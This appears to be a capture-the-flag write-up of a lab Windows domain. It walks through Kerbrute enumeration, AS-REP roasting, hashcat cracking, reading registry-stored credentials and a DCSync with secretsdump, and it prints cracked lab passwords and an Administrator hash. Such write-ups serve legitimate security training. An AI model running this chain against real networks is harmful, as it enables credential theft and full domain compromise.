Index
Scanning and Enumeration
nmap -sSCV --open -p- --min-rate 5000 -n -Pn -oN scan 10.10.10.175
First of all we discovered the domain EGOTISTICAL-BANK.LOCAL, which I added to my /etc/hosts file. Since we see Kerberos port open, I will do brute force to discover users with Kerbrute.
kerbrute userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
administrator
hsmith
fsmith
Exploitation
Now that we have a list of users, we can check if any of these users have the UF_DONT_REQUIRE_PREAUTH set. If so, we can perform an AS-REP Roasting attack.
GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -no-pass -usersfile valid_users.txt
According to the output, we checked that the user fsmith is vulnerable to AS-REP Roast and obtained his hash. This hash can be attempted to be broken with hashcat, as follows:
hashcat hashes /usr/share/wordlists/rockyou.txt

We were able to successfully crack the hash and find the credentials of the user fsmith.
fsmith
Thestrokes23


We can connect to Evil-WinRM with these credentials, obtaining the user flag.
Since we are in an Active Directory environment and have credentials, I would be interested in using bloodhound to evaluate possible attack vectors.
bloodhound-python -c all -u 'fsmith' -p 'Thestrokes23' -ns 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL
Directly with the user fsmith not much can be done, but we see that with the user svc_loanmgr a DCSync attack could be performed on the domain.
Lateral Movement
Enumerating the system, we inspected the system registry, and in the Winlogon key we found the credentials stored in plain text of the user svc_loanmgr.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

svc_loanmgr
Moneymakestheworldgoround!
Now I try to connect using Evil-WinRM with the credentials found with success.

Privilege Escalation
Since we can move laterally to the user svc_loanmgr, we will be able to perform a DCSync Attack as discovered in BloodHound.
secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175 -just-dc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
We obtained the NT hash of the Administrator user. This hash could be used to perform a Pass-the-Hash attack and log in as the Administrator user without his password.